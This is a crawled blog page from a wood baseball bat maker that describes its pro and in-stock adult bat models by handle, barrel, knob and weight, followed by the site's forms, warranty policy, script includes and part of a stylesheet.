<li><strong>Power Hitters / <a href="/pro-model-2427.htm">Model 2427</a></strong> — With the traditionally shaped C243 barrel and C271 handle and flared knob, Model 2427 is the ultimate big-barreled bat—but with added balance and comfort. The handle diameter is 15/16&quot;, the barrel is turned as full as possible to 2 5/8&quot;, and weight range is best at no lighter than a -2. This is an end-loaded bat for experienced wood-bat hitters with short swings who want the weight at the end of their bat, but like the comfort of a flared handle. It's used by many Major League power hitters.</li>
<div><a href="/pro-model-2427.htm"><img src="/picts/products/pro-maple-2427.jpg" alt="Model 2427" width="100%" /></a></div>
<li><strong>Power Hitters / <a href="/pro-model-73.htm">Model 73</a></strong> —The most popular new style in the Big Leagues, Model 73 sells two-to-one over the other models. Its tapered medium-sized 15/16&quot; handle flares to a very large knob and features a full power-hitter's 2 5/8&quot; barrel. The large knob is a counterweight, giving the bat a very balanced and lighter feel than other same-weight bats, and the handle-to-knob flare reduces hamate-bone bruising. Available with a weight range no lighter than -2 this is the best-balanced wood bat available—by far—and a perfect shape (well balanced and easy to control) for hitters switching from aluminum to wood. It's ideal for use by power hitters who like its comfort and gap hitters who like its balance and large hitting area.</li>
<div><a href="/pro-model-73.htm"><img src="/picts/products/pro-maple-73.jpg" alt="Model 73" width="100%" /></a></div>
<li><strong>Contact/Gap Hitters / <a href="/pro-model-11.htm">Model 11</a></strong> — Similar to an M110 but with a medium handle, Model 11 is a well-balanced bat with a slightly flared 1 15/16&quot; handle, a conventional knob, a 2 9/16&quot; barrel, and a weight range no lighter than -3.</li>
<div><a href="/pro-model-11.htm"><img src="/picts/products/pro-maple-11.jpg" alt="Model 11" width="100%" /></a></div>
<li><strong>Contact/Gap Hitters / <a href="/pro-model-14.htm">Model 14</a></strong> — Based on the traditional T141 shape, Model 14 is a thin-handled medium-barreled bat with a slightly smaller 1 15/16&quot; squared-off knob, a thin 7/8&quot; handle, a 2 9/16&quot; barrel, and a weight range no lighter than -3. This bat is for gap/power hitters who prefer a thin handle and good balance.</li>
<div><a href="/pro-model-14.htm"><img src="/picts/products/pro-maple-14.jpg" alt="Model 14" width="100%" /></a></div>
<li><strong>Contact/Gap Hitters / <a href="/pro-model-99.htm">Model 99</a></strong> — This very well-balanced bat is ideal for young players seeking a thin-handle controllable bat when using their first wood bat. Its thin 7/8&quot; handle and medium 2 1/2&quot; barrel feel easy to swing—a good choice when hitting to all fields for average. This bat's wood is particularly hard and dense because of the thin handle and barrel size.</li>
<div><a href="/pro-model-99.htm"><img src="/picts/products/pro-maple-99.jpg" alt="Model 99" width="100%" /></a></div></ul>
<p>Each of these bat types is available in your selection of colors and custom engraving.</p>
<h2>Adult Pro Stock Wood Baseball Bats</h2>
<p>X Bats keeps five of its most popular adult baseball bat models in 32,” 32.5,” 33,” 33.5,” and 34” lengths in stock and ready to ship to you immediately. These pro-grade hard-maple adult baseball bats are in stock for customers who want high quality X Bats quickly without waiting for customization or paying rush charges.</p>
<p>With handle thicknesses of 7/8” to 15/16” and 2 9/16&quot; to 2 5/8” barrels, the following five types of adult baseball bats are available to choose from, each in five lengths from 32” to 34”:</p>
<ul>
<li><strong>Best Balanced / Adult Baseball <a href="/pro-model-73.htm">Model 73</a></strong> — (See description <a href="#model73">above</a>.)</li>
<li><strong>End Loaded / <a href="/pro-model-24.htm">Model 24</a></strong> — Based on the traditional C243 shape, this ultimate thin-handle, big-barreled bat's 15/16&quot; handle diameter is smaller at its contact point with the conventional knob. The 2 5/8&quot; barrel is turned as full as possible, and the weight range is best at no lighter than a -2. An end-loaded bat used by many Major League power hitters, this bat is for experienced wood-bat hitters with short swings and who prefer end-of-bat weight for more whip.</li>
<li><strong>Thin Handled / <a href="/inv-maple-11-cherry.htm">Model 11</a></strong> — Similar to the classic M110 model but with a slightly thicker and slightly flared 15/16&quot; handle, Model 11 is a well-balanced bat with a conventional knob, a 2 9/16&quot; barrel. This is a very popular model for players who like a well-balanced bat with a flared handle.</li>
<li><strong>Medium Handled / <a href="/pro-model-14.htm">Model 14</a></strong> — Based on the traditional T141 shape, Model 14 is a thin-handled medium-barreled bat with a slightly smaller 1 15/16&quot; squared-off knob, a thin 7/8&quot; handle, a 2 9/16&quot; barrel, and a weight range no lighter than -3. This bat is for gap/power hitters who prefer a thin handle and good balance.</li>
<li><strong>Power Hitters / Adult Baseball <a href="/pro-model-73.htm">Model 73</a></strong> — The most popular new style in the Big Leagues, Model 73 sells two-to-one over the other models. Its tapered medium-sized 15/16&quot; handle flares to a very large knob and features a full power-hitter's 2 5/8&quot; barrel. The large knob is a counterweight, giving the bat a very balanced and lighter feel than other same-weight bats, and the handle-to-knob flare reduces hamate-bone bruising. Available with a weight range no lighter than -2 this is the best-balanced wood bat available—by far—and a perfect shape (well balanced and easy to control) for hitters switching from aluminum to wood. It's ideal for use by power hitters who like its comfort and gap hitters who like its balance and large hitting area.</li>
<li><strong>Contact/Gap Hitters / <a href="/inv-maple-27-walnut.htm">Model 27</a></strong> — Based on the traditional C271 profile, Model 27 has a flared 15/16&quot; handle, a small regular knob, and a long straight transition to a 2 9/16&quot; barrel. This medium-handle, medium-barrel bat—suited to contact hitters who want to control the bat head—is our second most well balanced.</li></ul>
<h2>Easy to Order and Customize — Online</h2>
<p>Adult Custom Pro Baseball bats are available in a number of sizes and shapes. You won't have a problem or waste any time creating your perfect adult custom or pro baseball bat—it's is easy to customize using our user-friendly online “X Bat Customizer.” We've made it as simple as it can be with the website tool. Even better X Bats' state-of-the-art laser engraving equipment gets your bat order details right every time. It's easy to add your team or coach's name or logo, season, championships, etc.</p>
<p>Now that you know how easy it is to identify, select and customize adult baseball bats, we hope you'll let us help you help others use an adult baseball bat that works best for them, and become the ball players they want to be.</p> 
				</div>
				<!--text ends-->

				<!--20 Pixels gap on bottom-->			
				<div class="spaser" style="height: 20px;">&nbsp;</div>
				
				<!-- Comments block starts-->
<div class="panel panel-default">
	<div class="panel-heading clearfix">
		
		
		
		<h3 class="panel-title comments-title">Comments</h3>
				
		
		<div class="panel-controls">
			
			<a class="btn btn-primary pull-right" data-toggle="modal" href="#openComments" >Add New</a>
			
			
			
		</div>							
	</div>
	<div class="panel-body list-group list-group-contacts comments" id="comments">		
			
		<!-- <a href="#" class="list-group-item">                                    
			<img src="assets/images/users/user2.jpg" class="pull-left" alt="John Doe">
			<span class="contacts-title">John Doe</span>
			<p>UI/UX Designer</p>                                    
		</a>	 -->

		

		
			<div class="list-group-item">No reviews on this product yet. Be the first to review this product!</div>
		
	</div>
</div>


<!--Comments block ends -->

<div class="modal fade" id="openComments" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			
			<form action="https://www.xbats.com/" method="post" name="COMMENTS_FORM" id="COMMENTS_FORM" class="comment_form form-horizontal">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<h4 class="modal-title" id="exampleModalLabel">
						 

						 
							Leave Comment 
						 
					</h4>
				</div>
				<div class="modal-body" id="form-comment-add">
					
					<!-- errors  start -->
					<div class="error_mess ajax_errors alert alert-danger" style="display:none"></div>
                				
                				
                					<div class="ajax_next_url" style="display:none">
                						https://www.xbats.com/blog/selecting-adult-baseball-bat.htm?params[comment_submitted]=1#comments
                					</div>
                				

                				<div class="form_err_message error_mess alert alert-danger">
				                    <span class="form_email_error">Value entered for e-mail is invalid<br></span>
				                    <span class="form_password_error">Passwords don't match<br></span>
				                    <span class="form_mandatory_error">Please fill up missing fields below</span>
    					</div>
    					<!-- errors end -->
					
					<div class="form-group">
						<label for="AUTHOR" class="col-sm-4 control-label line-height">Name <strong class="madatorystar">*</strong></label>
						<div class="col-sm-7">
							<input type="text" value="" name="DATA[AUTHOR]" size="10" maxlength="255" dir="ltr" id="AUTHOR" autocomplete="off" class=" mandatory form-control" >							
						</div>
					</div>      					
					
					

					<div class="form-group">
						<label for="EMAIL" class="col-sm-4 control-label line-height">Email <strong class="madatorystar">*</strong></label>
						<div class="col-sm-7">
							<input type="text" value="" name="DATA[EMAIL]" size="10" maxlength="255" dir="ltr" id="EMAIL" autocomplete="off" class=" mandatory form-control" >
						</div>
					</div>

					<div class="form-group">
						<label for="WEBSITE" class="col-sm-4 control-label line-height">Website</label>
						<div class="col-sm-7">
							<input type="text" value="" name="DATA[WEBSITE]" size="10" maxlength="255" dir="ltr" id="WEBSITE" autocomplete="off" class=" form-control" >
						</div>
					</div>

					<div class="form-group">
						<label for="COMMENT" class="col-sm-4 control-label line-height">
							
							
							
							Comment <strong class="madatorystar">*</strong>
								
						</label>						
						<div class="col-sm-7">
							<textarea cols="1" rows="2" id="COMMENT" name="DATA[COMMENT]" dir="ltr" autocomplete="off" class=" mandatory bbcode_wysiwyg form-control" ></textarea>
						</div>
					</div>					
				</div>
				<div class="modal-footer">
					<div class="validation_block">
						<button type="submit" class="btn btn-primary">Submit</button>
						<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
					</div>				
				</div>
				<input name="TAG" value="selecting-adult-baseball-bat" type="hidden">
				<input name="BUFFER" value="COMMENT" type="hidden">
				<input name="DATA[PARENT_ID]" id="comment_PARENT_ID" value="" type="hidden">
				<input name="DATA[LEVEL]" id="comment_LEVEL" value="" type="hidden">
				<input type="hidden" name="TAG" value="selecting-adult-baseball-bat">
				<input type="hidden" name="SEO_TITLE" value="">
				<input name="src_id" value="170" type="hidden">
				<input name="section" value="blog" type="hidden">
				<input name="ac" value="post_comment" type="hidden">
				<input name="next_action" value="" type="hidden">
				<input name="next_section" value="blog_zoom" type="hidden">
				<input name="params[cat_id]" value="" type="hidden">
				<input name="params[parent_cat_id]" value="" type="hidden"> 
			</form>
			
		</div>
	</div>
</div>
			</div>
	        </div>


	    </div>
	</div>
</section>		<footer role="contentinfo" class="site-footer">
			<div class="site-footer__top">
				<div class="container">
					<div class="row text-center">
						<div class="col-xs-10 col-xs-offset-1 col-sm-12 col-sm-offset-0">
							<a href="https://www.xbats.com/xbat-configurator/" class="site-footer__order-link" title="Order your own custom-made X Bat now">
								Order your own custom-made X Bat now
								<span class="icon-arrow"></span>
							</a>
						</div>
					</div>
					<div class="row footer-links">
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3 class="underline">About X Bat <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/about-x-bat.htm" title="Company Info">Company Info</a></li>
								<li><a href="https://www.xbats.com/where-to-buy.htm" title="Where to Buy">Where to Buy</a></li>
								<li><a href="https://www.xbats.com/who-uses-xbats.htm" title="Who Uses X Bats">Who Uses X Bats</a></li>
								<li><a href="https://www.xbats.com/testimonials/" title="Testimonials">Testimonials</a></li>
								<li><a href="https://www.xbats.com/site-map/" title="Site Map">Site Map</a></li>
								<li><a href="https://www.xbats.com/contact_us/" title="Contact Us">Contact Us</a></li>
							</ul>
						</div>
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3 class="underline">News & Info <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/blog/" title="Blog">Blog</a></li>
								<li><a href="https://www.xbats.com/bat-resource-guide/" title="Bat Resource Guide">Bat Resource Guide</a></li>
								<li><a href="https://www.xbats.com/bat-resource-guide/faq-choosing-perfect-bat.htm"  title="Frequently Asked Questions">FAQ's</a></li>
								<li><a href="https://www.xbats.com/galleries/" title="Photo Galleries">Photo Galleries</a></li>
								<li><a href="https://www.xbats.com/choosing-your-xbat.htm" title="Choosing Your X Bat">Choosing Your X Bat</a></li>
							</ul>
						</div>
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3 class="underline">My Account <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/login/" title="Sign In" rel="nofollow">Sign In</a></li>
								<li><a href="https://www.xbats.com/viewcart/" title="View Cart"  rel="nofollow">View Cart</a></li>
								<li><a href="https://www.xbats.com/catalog_shopping/" title="Quickshop"  rel="nofollow">Quickshop</a></li>
								<li><a href="https://www.xbats.com/login/" title="Pro/Agent Portal" rel="nofollow" >Pro/Agent Portal</a></li>
								<li><a href="https://www.xbats.com/club-x/" title="Club-X">Club-X</a></li>
								<li><a href="https://www.xbats.com/affiliate/" title="Affiliates">Affiliates</a></li>
							</ul>
						</div>
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3>Customer Service <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/check-on-your-order/" title="Check On Your Order"  rel="nofollow" class="check">Check On Your Order</a></li>
								<li><a href="https://www.xbats.com/support/" title="Support">Support</a></li>
								<li><a href="https://www.xbats.com/shipping-rates/" title="Shipping Rates">Shipping Rates</a></li>
								<li><a href="https://www.xbats.com/terms/" title="Terms & Conditions">Terms & Conditions</a></li>
								<li><a href="https://www.xbats.com/privacy-policy/" title="Privacy Policy">Privacy Policy</a></li>
							</ul>
						</div>
						<div class="col-sm-4 col-md-3 col-xs-offset-1 col-md-offset-1 orderbyphone">
							<h3>Order Line Only</h3>
							<ul class="site-footer__links-list list-unstyled">
								<li><a href="tel:+7024190404"><nobr>(702) 419-0404</nobr></a></li>
								<li>9am - 7pm | 7 Days a Week</li>

								<li class="mailonly">All customer service issues handled by e-mail ONLY.<br>Please e-mail:<br>
									<a href="mailto:CustomerService@XBats.com">CustomerService@XBats.com</a></li>
								<li>

									<ul class="social-links">
										<li>
											<a href="https://www.facebook.com/XBatsofficial"  rel="nofollow" title="Facebook"  target="_blunk">
												<i class="fa fa-facebook-square"></i>
											</a>
										</li>
										<li>
											<a href="https://www.twitter.com/xbats"  rel="nofollow" title="Twitter"  target="_blunk">
												<i class="fa fa-twitter-square"></i>

											</a>
										</li>
										<li>
											<a href="https://www.instagram.com/xbats_official/ " rel="nofollow" title="instagram" target="_blunk">
												<i class="fa fa-instagram"></i>
											</a>
										</li>
										<li>
											<a href="https://www.pinterest.com/xbats/"  rel="nofollow" title="Pinterest"  target="_blunk">
												<i class="fa fa-pinterest-square"></i>

											</a>
										</li>
										<li>
											<a href="https://www.youtube.com/channel/UCqfqhxONmRFOQksOYn5Wbqg"  rel="nofollow" title="YouTube"  target="_blunk">
												<i class="fa fa-youtube-square"></i>

											</a>
										</li>
										<li>
											<a href="https://plus.google.com/110428084650861034417/posts"  rel="nofollow" title="Google Plus"  target="_blunk">
												<i class="fa fa-google-plus-square"></i>

											</a>
										</li>

									</ul>
								</li>
							</ul>
						</div>
					</div><!-- .row -->
				</div><!-- .container-fluid -->
			</div><!-- .site-footer__top -->
			<div class="site-footer__bottom container-fluid text-center">
				<small>&copy;2026 X Bats. All rights reserved.</small>
				<small>X Bat is a registered trademark of X Bats and is protected under the law. Any violation of US Patent and Trademark law will be prosecuted to the fullest extent of the law.</small>
			</div>
		</footer><!-- .site-footer -->
<div class="modal fade" id="warranty-modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="myModalLabel">
          101 Day WARRANTY Replacement Policy
        </h4>
      </div>
      <div class="modal-body">
        <p>
          X Bats is offering a ONE TIME REPLACEMENT WITHIN THE FIRST 101 DAYS FROM THE ORIGINAL PURCHASE DATE. This warranty covers all manufacturing defects from normal field usage including: cracking or breakage from normal use hitting regular baseballs or softballs.
        </p>

        <p>
          The policy does NOT cover: bats that have been abused, altered or mistreated. Bats hit on the label side, the side opposite the label or within an inch of the end of the bat are NOT covered- this is user error and not proper use of ANY wood bat. Bats used in commercial batting cages are not covered under this policy. Any bat hit with dimple balls or rubber balls is not covered under this policy. Flaking f the grain on ash bats is a normal consequence of hitting with ash bats and is not covered under this policy.
        </p>

        <p>
          Wood bats are different than metal bats
        </p>

        <p>
          Metal bats MUST be turned so they don’t flat spot the hollow barrels with repeated hits on the same spot
        </p>

        <p>
          Wood bats MUST be hit on the side 90 degrees from the label
        </p>

        <p>
          Any hit off the end of the bat will break every wood bat
        </p>

        <p>
          For your ONE TIME WARRANTY replacement you must e-mail our X Bat Warranty Department at <a href="mailto:CustomerService@XBats.com">CustomerService@XBats.com</a>. All returned bats must have a Return Authorization Number by e-mail. (Your e-mail should include your name, shipping name and address, as well as a copy of your purchase receipt.
        </p>

        <p>
          The replacement bat will be the same size, color and spec as the one returned.
        </p>

        <p>
          Replacement bats will not be covered by the 101 day warranty policy. X Bat will pay for return ground shipping on any bat that is shipped within the Continental United States.
        </p>

        <p>
          All shipping charges on bats returned to us must be paid for by the customer sending the return. For replacement bats that need to be shipped to Alaska, Hawaii or overseas the consumer is responsible for paying the shipping charges back to them as well as to our return department.
        </p>

        <p>
          The return must include a copy of the original purchase receipt.
        </p>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" tabindex="-1" role="dialog" id="bat-recommender">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title">Bat Recommender</h4>
			</div>
			<div class="modal-body clearfix">
				<div class="bat-recommender-form">
<div class="box">
	<p>
		The great thing about custom wood bats is the ability to choose a bat that fits your age, size, strength and game. Parameters such as knob style, handle thickness, barrel size and balance can all be dialed in to get the most comfortable bat in your hands. When you are comfortable with your equipment, you go to the plate each time with more confidence. Confidence translates to performance. We want you to have the confidence in your equipment to maximize your performance on the field.
	</p>
</div>	


	







<div class="row">
	<div class="col-sm-12 text-center">
		<p>Please use our custom bat model recommender below to receive advice on which bat is right for you. You'll be contacted by email within 24-48 hours of submitting your request.</p>
		<small>( <span class="madatorystar">*</span> Required Fields )</small>
	</div>	
	<br><br>
	

	<form action="index.php" method="post" enctype="multipart/form-data" name="contact_form" class="contact_form BAT_RECOMMENDER form-horizontal">

	<DIV class="form_err_message error_mess alert alert-danger text-center">
		<span class="form_email_error">Value entered for e-mail is invalid<br></span>
		<span class="form_password_error">Passwords don't match<br></span>
		<span class="form_confirm-email_error">Entered emails don't match<br></span>
		<span class="form_mandatory_error">Please fill up missing fields below</span>
	</DIV>

	<div class="col-sm-6">
		<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Full Name: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[LNAME]" size="10" maxlength="255" dir="ltr" id="LNAME" class=" mandatory form-control input-sm" ></div>
			</div>
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Telephone: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[PHONE]" size="10" maxlength="50" dir="ltr" id="PHONE" class=" mandatory form-control input-sm" ></div>
			</div>
				
			<div class="form-group">
				<label for="" class="col-sm-4 control-label">E-mail: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[EMAIL]" size="30" maxlength="255" dir="ltr" id="EMAIL" class=" mandatory mail confirm-email form-control input-sm" ></div>
			</div>
			<div class="form-group">
				<label for="" class="col-sm-4 control-label">Confirm E-mail: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[CONFIRMEMAIL]" size="30" maxlength="255" dir="ltr" id="CONFIRMEMAIL" class=" mandatory mail confirm-email form-control input-sm" ></div>
			</div>
			
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Age <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><select size="1" id="AGE" name="DATA[AGE]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select age</option><option value="Kids" class=" " >up to age 12</option><option value="Youth" class=" " >age 13 and 14</option><option value="Adult" class=" " >15 and older</option></select></div>
			</div>
			
	</div>
	<div class="col-sm-6">
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Height</label>
				<div class="col-sm-3"><input type="text" value="" name="DATA[HEIGHT]" size="10" maxlength="50" dir="ltr" id="HEIGHT" class=" form-control input-sm" ></div>
			
				<label for="" class="col-sm-2 control-label">Weight</label>
				<div class="col-sm-3"><input type="text" value="" name="DATA[WEIGHT]" size="10" maxlength="50" dir="ltr" id="WEIGHT" class=" form-control input-sm" ></div>
			</div>

			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Type of Bat <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><select size="1" id="TYPEBAT" name="DATA[TYPEBAT]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select type</option><option value="Baseball" class=" " >Baseball</option><option value="Softball" class=" " >Softball</option></select></div>
			</div>
			
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Hitting Style</label>
				<div class="col-sm-8"><select size="1" id="QB" name="DATA[QB]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Batting Average" class=" " >Batting Average</option><option value="Power Hitter" class=" " >Power Hitter</option></select></div>
			</div>
			
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Type of hitter</label>
				<div class="col-sm-8"><select size="1" id="QC" name="DATA[QC]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Contact" class=" " >Contact</option><option value="Gap" class=" " >Gap</option><option value="Power" class=" " >Power</option></select></div>
			</div>
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Swing Feel</label>
				<div class="col-sm-8"><select size="1" id="QG" name="DATA[QG]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Light Bat" class=" " >Light Bat</option><option value="Neutral Bat" class=" " >Neutral Bat</option><option value="Heavy Bat" class=" " >Heavy Bat</option></select></div>
			</div>
			
			<div class="form-group">
				<label for="" class="col-sm-4 control-label">Handle Preference <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><select size="1" id="HANDLE_PREFERENCE" name="DATA[HANDLE_PREFERENCE]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select preference</option><option value="Thin" class=" " >Thin</option><option value="Medium" class=" " >Medium</option><option value="Thick" class=" " >Thick</option></select></div>
			</div>
	</div>


	<div class="col-sm-12 form_block form_batrecom">
		
			
			

			<!-- ---------- -->
			
			<div class="form-group">
				<label class="col-sm-6 control-label">What type of handle style do you like? <b class="madatorystar">*</b></label>
				<div class="col-sm-6"><select size="1" id="HANDLE_TYPE" name="DATA[HANDLE_TYPE]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select handle kind</option><option value="Straight" class=" " >Straight</option><option value="Flared" class=" " >Flared</option></select></div>
			</div>
			
			<div class="form-group">
				<label class="col-sm-6 control-label">What type of knob do you like?</label>
				<div class="col-sm-6"><select size="1" id="KNOB_TYPE" name="DATA[KNOB_TYPE]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Small" class=" " >Small</option><option value="Normal" class=" " >Normal</option><option value="Large" class=" " >Large</option></select></div>
			</div>

			<div class="form-group">
				<label class="col-sm-6 control-label">Years hitting with wood</label>
				<div class="col-sm-6"><input type="text" value="" name="DATA[YEARS]" size="10" maxlength="255" dir="ltr" id="YEARS" class=" form-control" ></div>
			</div>

			<div class="form-group">
				<label class="col-sm-6 control-label">Do you play with aluminum or wood or both?</label>
				<div class="col-sm-6"><select size="1" id="QH" name="DATA[QH]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Aluminum" class=" " >Aluminum</option><option value="Wood" class=" " >Wood</option><option value="Both" class=" " >Both</option></select></div>
			</div>

			<div class="form-group">
				<label class="radiobuttons-label col-sm-6 control-label">Do you train with wood only?</label> 

				<span class="col-sm-6 radiobuttons"><input type="radio" value="" name="DATA[QI]" id="QI" class=" " ><label for="QI">Yes</label> <input type="radio" value="" name="DATA[QI]" id="QI" class=" " ><label for="QI">No</label></span>
			</div>
			
			<div class="form-group">
				<label class="col-sm-6 control-label">What is the most important thing you look for in selecting a wood bat?</label>
				<div class="col-sm-6"><select size="1" id="QJ" name="DATA[QJ]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Swing Weight" class=" " >Swing Weight</option><option value="Barrel Size" class=" " >Barrel Size</option><option value="Handle Size" class=" " >Handle Size</option><option value="Knob Style" class=" " >Knob Style</option></select></div>
			</div>

			<div class="center">
				<input type="submit" name="submit" value="Sign Up" class="btn btn-success">
			</div>

	
	</div>
	

	<input type="hidden" name="BUFFER" value="CONTACT_US">
	<input type="hidden" name="section" value="contact_form">
	<input type="hidden" name="TAG" value="CONTACT14">
	<input type="hidden" name="ac" value="insert">
	<input type="hidden" name="next_action" value="default">
	<input type="hidden" name="next_section" value="recommendations_thanks">
	<input type="hidden" name="onerror_section" value="blog_zoom">
	<input type="hidden" name="section_name" value="blog_zoom">

	
	<input type="hidden" value="" name="DATA[ID]" id="ID" class=" form-control" >

</form>


</div>
</div>
			</div>
		</div>
	</div>
</div>



<!-- CSS -->




<link href="css/fancybox/fancybox.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/bbcode_editor.css?v=2024"  type="text/css" rel="stylesheet" >


<link href="css/video-js.css?v=2024"  type="text/css" rel="stylesheet" >



<!-- javascript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>

<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
<script src="js/ie10-viewport-bug-workaround.js"></script>

<script src="js/jquery.bbcode_wysiwyg.js?v=2024"  type="text/javascript" ></script>
<script src="js/functions.js?v=2024"  type="text/javascript" ></script>
<script src="js/AJAX.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.extends.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.form.js?v=2024"  type="text/javascript" ></script>
<!-- <script src="js/jquery.mousewheel.min.js?v=2024"  type="text/javascript" ></script> -->
<!-- <script src="js/jquery.mousewheel.js?v=2024"  type="text/javascript" ></script> -->
<script src="js/jquery.em.js?v=2024"  type="text/javascript" ></script>
<script src="js/bootstrap.min.js?v=2024"  type="text/javascript" ></script>



<script src="css/fancybox/jquery.fancybox.pack.js?v=2024"  type="text/javascript" ></script>



<script src="js/scrollReveal.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.scrollTo.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.maskedinput.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.countdown.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/m-functions.js?v=2024"  type="text/javascript" ></script>

<script src="css/main.js?v=2024"  type="text/javascript" ></script>

<script src="js/app.js?v=2024"  type="text/javascript" ></script>
<script src="js/bats-navigation.js?v=2024"  type="text/javascript" ></script>

<script src="js/in-stock-navigation.js?v=2024"  type="text/javascript" ></script>

<!--This one is required for video to play:-->
<script src="js/player/video.js?v=2024"  type="text/javascript" ></script>












<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=TUt34S"></script>
	</body>
</html>
<!--
Page: blog_zoom, (Action: default) 
TOP template: templates/top.html
MIDDLE template: templates/mid_blog_zoom.html
BOTTOM template: templates/bottom.html

Include: templates/inc_meta.html
Include: templates/inc_og_tags.html
Include: templates/inc_top_scripts.html
Include: templates/inc_analytics.html
Include: templates/inc_blog_search.html
Include: templates/inc_modals.html
Include: templates/inc_modals_warranty.html
Include: templates/contact_form14.html
Include: templates/inc_popup.html
Include: templates/inc_bot_scripts.html

$blogs_zoom Type: LIST  (xml) (
			 ENTIRE_LIST_TEMPLATE: templates/lists/list.html
			 COLUMN:ID: (hard-coded) [BO] 
			 COLUMN:SHORT_DESC: (hard-coded) [BO] 
			 COLUMN:LONG_DESC: (hard-coded) [BO] ) 
$visitors_comments_list Type: LIST  (xml) (
			 ENTIRE_LIST_TEMPLATE: templates/lists/visitors_comments_list_list.html
			 ITEM_TEMPLATE: templates/lists/visitors_comments_list_item.html) 
-->


--- FILE ---
content_type: text/css
request_url: https://www.xbats.com/blog/css/main_index.css
body_size: 10754
content:
.popup-subscription-modal .modal-header {
  padding-top: 30px;
}
.popup-subscription-modal .modal-body {
  padding-bottom: 25px;
}
IFRAME[name='google_conversion_frame'] {
  display: none;
}
.form_err_message,
.form_email_error,
.form_password_error,
.form_mandatory_error {
  display: none;
}
.login_form .text_sm {
  /*[disabled]border:none;*/
  /*[disabled]text-align:center;*/
}
.login_horisontal .form_block.login_form .text_sm {
  /*[disabled]float:left;*/
  /*[disabled]clear:none;*/
  /*[disabled]margin:3px 0 0 10px;*/
  /*[disabled]padding:3px 0 0 10px;*/
  /*[disabled]border-left:1px solid #CCC;*/
}
.login_horisontal .form_block.login_form .text_sm {
  /*[disabled]display:none;*/
}
/********************** registration & forms ********************************/
.bold {
  font-weight: bold;
}
.center {
  text-align: center;
}
.none {
  display: none;
}
.pict {
  /*[disabled]float:left;*/
  /*[disabled]margin:0 30px 20px 0;*/
}
.catalog_news_zoom .content_mid .pict {
  float: left;
  margin: 0 30px 20px 0;
}
HR {
  color: #CCC;
  background: #CCC;
}
.noty_text2 {
  position: absolute;
  z-index: 10;
  width: 456px;
  padding: 0;
  line-height: 100%;
  margin: 56px 0 0 -259px;
  font-size: 11px;
  color: #CA0000;
  text-align: right;
  font-weight: normal;
}
.spaser {
  clear: both;
  margin: 0;
  float: none;
  padding: 0;
  background: transparent;
}
.form_block {
  /* width: 100%; */
  /* padding: 1px; */
  /* display: block; */
  /* border: none; */
}
.form_block DIV {
  /*[disabled]display:block;*/
  /*[disabled]border-bottom:1px solid #CCCCCC;*/
}
.form_block DIV A {
  color: #000;
}
.form_block DIV.last {
